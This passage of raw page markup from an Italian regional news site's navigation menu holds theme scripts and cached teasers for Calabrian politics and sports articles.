href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\">Importante tavolo tecnico sul Nuovo ospedale della Piana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.zmedia.it/politica/">Tutti</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="158" href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="179" href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="140" href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="145" href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="177" href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="120" href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="125" href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_27" data-td_block_id="tdi_18" data-td_filter_value="150" href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_28" data-td_block_id="tdi_18" data-td_filter_value="166" href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_29" data-td_block_id="tdi_18" data-td_filter_value="135" href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_30" data-td_block_id="tdi_18" data-td_filter_value="115" href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_31" data-td_block_id="tdi_18" data-td_filter_value="130" href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_32" data-td_block_id="tdi_18" data-td_filter_value="157" href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_33" data-td_block_id="tdi_18" data-td_filter_value="174" href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/ponte-sullo-stretto-salvini-chiarisce-il-commissario-e-uno-solo-ed-e-ciucci/"  rel="bookmark" class="td-image-wrap " title="Ponte sullo Stretto, Salvini chiarisce: “Il commissario è uno solo ed è Ciucci”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ponte sullo Stretto, Salvini chiarisce: “Il commissario è uno solo ed è Ciucci”" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/IMG_6400-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/" class="td-post-category" >Politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/ponte-sullo-stretto-salvini-chiarisce-il-commissario-e-uno-solo-ed-e-ciucci/"  rel="bookmark" title="Ponte sullo Stretto, Salvini chiarisce: “Il commissario è uno solo ed è Ciucci”">Ponte sullo Stretto, Salvini chiarisce: “Il commissario è uno solo ed&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza/"  rel="bookmark" class="td-image-wrap " title="Tirocinanti di inclusione sociale, Tridico accusa: “Promesse disattese e lavoratori lasciati nell’incertezza”" ><img class="entry-thumb" src="[data-uri]" alt="Pasquale Tridico" title="Tirocinanti di inclusione sociale, Tridico accusa: “Promesse disattese e lavoratori lasciati nell’incertezza”" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-02_165819845-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza/"  rel="bookmark" title="Tirocinanti di inclusione sociale, Tridico accusa: “Promesse disattese e lavoratori lasciati nell’incertezza”">Tirocinanti di inclusione sociale, Tridico accusa: “Promesse disattese e lavoratori lasciati&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/mareggiata-a-scilla-ranuccio-chiede-lo-stato-di-calamita-e-risorse-straordinarie-per-le-infrastrutture-danneggiate/"  rel="bookmark" class="td-image-wrap " title="Mareggiata a Scilla: Ranuccio chiede lo stato di calamità e risorse straordinarie per le infrastrutture danneggiate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mareggiata a Scilla: Ranuccio chiede lo stato di calamità e risorse straordinarie per le infrastrutture danneggiate" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/scilla-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/mareggiata-a-scilla-ranuccio-chiede-lo-stato-di-calamita-e-risorse-straordinarie-per-le-infrastrutture-danneggiate/"  rel="bookmark" title="Mareggiata a Scilla: Ranuccio chiede lo stato di calamità e risorse straordinarie per le infrastrutture danneggiate">Mareggiata a Scilla: Ranuccio chiede lo stato di calamità e risorse&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/san-ferdinando-nuovi-lavori-pubblici-per-la-riqualificazione-urbana-investimenti-per-oltre-22-milioni-di-euro/"  rel="bookmark" class="td-image-wrap " title="San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro" ><img class="entry-thumb" src="[data-uri]" alt="" title="San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/sanf-ri-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/san-ferdinando-nuovi-lavori-pubblici-per-la-riqualificazione-urbana-investimenti-per-oltre-22-milioni-di-euro/"  rel="bookmark" title="San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro">San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "818";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "205";
tdBlocksArray.push(block_tdi_34);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/a2fbf8f2e62c81f0255cc8ab54775ffd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/catanzaro-sport\/\" class=\"td-post-category\" >Catanzaro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\">La Cronoscalata del Reventino \u00e8 occasione per il territorio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 144;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/32ac4159c3590c6986d5520e7a4b3269-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\">Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, 